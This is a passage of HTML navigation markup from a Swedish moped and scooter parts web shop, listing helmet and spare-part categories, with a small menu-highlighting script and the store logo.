                                                                <a href="https://dinhoj.se/tillbehor/hjalmar/crosshjalmar"
                                                                   title="Crosshj&#xE4;lmar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Crosshjälmar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/tillbehor/hjalmar/integral-helmet"
                                                                   title="Integralhj&#xE4;lm"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Integralhjälm</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                                                                                                                                                                                <li class="level-1 min-w-48">
                                                                                                            <a href="https://dinhoj.se/tillbehor/las"
                                                           title="L&#xE5;s"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            Lås                                                        </a>
                                                                                                    </li>
                                                                                    </ul>
                                    </div>
                                                                    </div>
                            </div>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/reservdelar-mopeddelar"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Reservdelar"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Reservdelar</span>
                                                            <span class="inline items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 inline" width="25" height="25" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </span>
                                                    </a>
                                                    <div class="
                                absolute
                                left-0
                                top-full
                                z-10
                                -mt-3
                                w-full
                                bg-white
                                opacity-0
                                transition-opacity
                                ease-out
                                pointer-events-none
                                group-hover:opacity-100
                                focus-within:opacity-100
                                shadow
                                group-hover:pointer-events-auto"
                                 :style="`margin-top: 0; top: ${hoverTopPosition}px;`"
                            >
                                <div class="flex justify-between mt-4 mb-8">
                                                                        <div class="mx-auto container">
                                        <ul class="grid flex-1 grid-cols-4 gap-y-4 gap-x-8 p-4">
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system"
                                                       title="Avgasdelar&#x20;-&#x20;system"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Avgasdelar - system                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system/avgassystem-komplett"
                                                                   title="Avgassystem&#x20;Komplett"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Avgassystem Komplett</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system/avgasror"
                                                                   title="Avgasr&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Avgasrör</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system/ljuddampare"
                                                                   title="Ljudd&#xE4;mpare"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Ljuddämpare</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system/avgasdetaljer-and-tillbehor"
                                                                   title="Avgasdetaljer&#x20;&amp;&#x20;tillbeh&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Avgasdetaljer &amp; tillbehör</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem"
                                                       title="Bromssystem"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Bromssystem                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromscylinder-bromshandtag"
                                                                   title="Bromscylinder&#x2F;Bromshandtag"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromscylinder/Bromshandtag</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsbelagg-backar-klossar"
                                                                   title="Bromsbel&#xE4;gg&#x2F;Backar&#x2F;Klossar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsbelägg/Backar/Klossar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsok"
                                                                   title="Bromsok"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsok</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsskivor-trumma"
                                                                   title="Bromsskivor&#x2F;trumma"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsskivor/trumma</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsror-slangar-vajrar"
                                                                   title="Bromsr&#xF6;r&#x2F;Slangar&#x2F;Vajrar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsrör/Slangar/Vajrar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem/bromsdetaljer"
                                                                   title="Bromsdetaljer"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsdetaljer</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/bromssystem/bromscylinder"
                                                                   title="Bromscylinder"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromscylinder</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/bromssystem/bromsbelagg"
                                                                   title="Bromsbel&#xE4;gg"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsbelägg</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/bromssystem/bromsror"
                                                                   title="Bromsr&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bromsrör</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina"
                                                       title="Drivlina"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Drivlina                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/drev-kedja-drivaxel"
                                                                   title="Drev&#x2F;Kedja&#x2F;Drivaxel"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Drev/Kedja/Drivaxel</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/variator-variatorremmar"
                                                                   title="Variator&#x20;&amp;&#x20;Variatorremmar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Variator &amp; Variatorremmar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/koppling"
                                                                   title="Koppling"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Koppling</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/vaxellada"
                                                                   title="V&#xE4;xell&#xE5;da"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Växellåda</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina/pedal-vevarm"
                                                                   title="Pedal&#x2F;Vevarm"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Pedal/Vevarm</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/drivlina/drev"
                                                                   title="Drev"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Drev</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul"
                                                       title="D&#xE4;ck&#x2F;Hjul"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Däck/Hjul                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/dack"
                                                                   title="D&#xE4;ck"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Däck</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/slang"
                                                                   title="Slang"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Slang</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/rims"
                                                                   title="Hjul"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Hjul</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/hjul"
                                                                   title="Hjul-&#x20;&#x2F;&#x20;d&#xE4;ck-&#x20;&#x2F;&#x20;slangtillbeh&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Hjul- / däck- / slangtillbehör</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul/hjuldetaljer"
                                                                   title="Hjuldetaljer"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Hjuldetaljer</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft"
                                                       title="Br&#xE4;nsle-luft"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Bränsle-luft                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/forgasare"
                                                                   title="F&#xF6;rgasare"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Förgasare</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/bransle-luft/forgasar-komponenter"
                                                                   title="F&#xF6;rgasarkomponenter"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Förgasarkomponenter</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/insug-luftrenare"
                                                                   title="Insug-Luftrenare"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Insug-Luftrenare</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/bransletank"
                                                                   title="Br&#xE4;nsletank"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bränsletank</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/insprutning"
                                                                   title="Insprutning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Insprutning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft/bransle-luft-detaljer"
                                                                   title="Br&#xE4;nsle-luft&#x20;detaljer"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bränsle-luft detaljer</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelarchassidelar"
                                                       title="Chassidelar"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Chassidelar                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/ramdelar"
                                                                   title="Ramdelar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Ramdelar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/styrning"
                                                                   title="Styrning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Styrning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/motorupphangning"
                                                                   title="Motorupph&#xE4;ngning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Motorupphängning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/swing"
                                                                   title="Swing"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Swing</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/styre"
                                                                   title="Styre"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Styre</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/chassidelar/stotdampare-fjadring"
                                                                   title="St&#xF6;td&#xE4;mpare&#x20;&#x2F;&#x20;fj&#xE4;dring"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Stötdämpare / fjädring</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar"
                                                       title="Motor&#x20;&amp;&#x20;motordelar"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Motor &amp; motordelar                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/cylinder-topplock"
                                                                   title="Cylinder-Topplock"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Cylinder-Topplock</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/kick-startmekanism"
                                                                   title="Kick&#x2F;startmekanism"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kick/startmekanism</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/koppling-transmission"
                                                                   title="Koppling-Transmission"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Koppling-Transmission</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/motorkapor-halvor"
                                                                   title="Motork&#xE5;por&#x2F;Halvor"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Motorkåpor/Halvor</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/kylning"
                                                                   title="Kylning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kylning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/oljedetaljer-smorjning"
                                                                   title="Oljedetaljer&#x20;&#x2F;&#x20;sm&#xF6;rjning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Oljedetaljer / smörjning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/vevaxel-och-vevparti"
                                                                   title="Vevaxel&#x20;och&#x20;Vevparti"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Vevaxel och Vevparti</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar/vaxellada"
                                                                   title="V&#xE4;xell&#xE5;da"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Växellåda</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik"
                                                       title="Batteri,&#x20;elsystem&#x20;&amp;&#x20;elektronik"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Batteri, elsystem &amp; elektronik                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/batteri"
                                                                   title="Batteri"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Batteri</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/belysning"
                                                                   title="Belysning"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Belysning</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/ovrig-el"
                                                                   title="&#xD6;vrig&#x20;el"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Övrig el</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/manoverdon-las"
                                                                   title="Man&#xF6;verdon&#x2F;L&#xE5;s"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Manöverdon/Lås</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/tandsystem"
                                                                   title="T&#xE4;ndsystem"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Tändsystem</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/kablar"
                                                                   title="Kablar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kablar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/kontrollboxar"
                                                                   title="Kontrollboxar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kontrollboxar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik/rela"
                                                                   title="Rel&#xE4;"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Relä</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior"
                                                       title="K&#xE5;por,&#x20;Kaross&#x20;&amp;&#x20;Interi&#xF6;r"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Kåpor, Kaross &amp; Interiör                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior/kapor"
                                                                   title="K&#xE5;por"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kåpor</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior/kaross"
                                                                   title="Kaross"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Kaross</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior/interior"
                                                                   title="Interi&#xF6;r"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Interiör</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior/hastighetsmatare"
                                                                   title="Hastighetsm&#xE4;tare"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Hastighetsmätare</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor"
                                                       title="Servicedelar&#x20;&amp;&#x20;V&#xE4;tskor"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Servicedelar &amp; Vätskor                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/olja"
                                                                   title="Olja"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Olja</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/ovriga-vatskor"
                                                                   title="&#xD6;vriga&#x20;V&#xE4;tskor"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Övriga Vätskor</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/tandstift"
                                                                   title="T&#xE4;ndstift"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Tändstift</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/wire"
                                                                   title="Wire"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Wire</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/glodlampor"
                                                                   title="Gl&#xF6;dlampor"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Glödlampor</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor/sakringar"
                                                                   title="S&#xE4;kringar"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Säkringar</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/spare-parts/servicedelar-vatskor/reparationssatser"
                                                                   title="Reparationssatser"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Reparationssatser</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer"
                                                       title="Monteringsdetaljer"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Monteringsdetaljer                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer/bricka"
                                                                   title="Bricka"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Bricka</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer/mutter"
                                                                   title="Mutter"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Mutter</a>
                                                            </li>
                                                                                                                    <li class="level-2">
                                                                <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer/skruv"
                                                                   title="Skruv"
                                                                   class="level-2 p-1 block text-lg md:text-sm hover:underline">Skruv</a>
                                                            </li>
                                                                                                            </ul>

                                                </li>
                                                                                                                                </ul>
                                    </div>
                                                                    </div>
                            </div>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/campaign"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Kampanj"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Kampanj</span>
                                                            <span class="inline items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 inline" width="25" height="25" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </span>
                                                    </a>
                                                    <div class="
                                absolute
                                left-0
                                top-full
                                z-10
                                -mt-3
                                w-full
                                bg-white
                                opacity-0
                                transition-opacity
                                ease-out
                                pointer-events-none
                                group-hover:opacity-100
                                focus-within:opacity-100
                                shadow
                                group-hover:pointer-events-auto"
                                 :style="`margin-top: 0; top: ${hoverTopPosition}px;`"
                            >
                                <div class="flex justify-between mt-4 mb-8">
                                                                        <div class="mx-auto container">
                                        <ul class="grid flex-1 grid-cols-4 gap-y-4 gap-x-8 p-4">
                                                                                                                                                                                                                                                                                                <li class="level-1 min-w-48">
                                                                                                            <a href="https://dinhoj.se/campaign/fyndhorna"
                                                           title="Fyndh&#xF6;rna"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            Fyndhörna                                                        </a>
                                                                                                    </li>
                                                                                    </ul>
                                    </div>
                                                                    </div>
                            </div>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/sprangskiss"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Spr&#xE4;ngskisser"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Sprängskisser</span>
                                                    </a>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/blog"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Blog"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Blog</span>
                                                    </a>
                                            </li>
                            </ul>
        </nav>
    </div>

</div>
<script>
  'use strict';

  const initMenuDesktop_69714c691d090 = () => {
    return {
      hoverTopPosition: '100%',
      setActiveMenu(menuNode) {
        Array.from(menuNode.querySelectorAll('a')).filter(link => {
          return link.href === window.location.href.split('?')[0];
        }).map(item => {
          if (!item.classList.contains('level-0')) {
            item.classList.add('underline');
          }
          item.closest('div.level-0') &&
          item.closest('div.level-0').classList.add('border-secondary');
        });
      }
    }
  }
</script>

        <!--Logo-->
        <div class="order-2 lg:order-1 basis-36 lg:basis-72 ml-1 lg:ml-0 mr-auto lg:mr-4">
    <a class="flex items-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://dinhoj.se/"
       title=""
       aria-label="store logo">
        <img src="https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/images/logo.svg"
             title=""
             alt=""
            width="220"            height="64"        />
    </a>
</div>

        <div class="flex order-4 right items-center shrink-0 justify-between gap-2 lg:gap-4">
            <!--Compare Icon-->
            
<a id="compare-link"
   class="hover:text-primary relative invisible no-underline"
   :class="{ 'invisible': !(itemCount > 0) }"
   href="https://dinhoj.se/catalog/product_compare/index/"
   title="Jämför produkter"
   x-data="initCompareHeader()"
   @private-content-loaded.window="receiveCompareData($event.detail.data)"
>
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="lg:h-8 lg:w-8" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>

    <span class="sr-only label">
       Jämför produkter    </span>

    <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
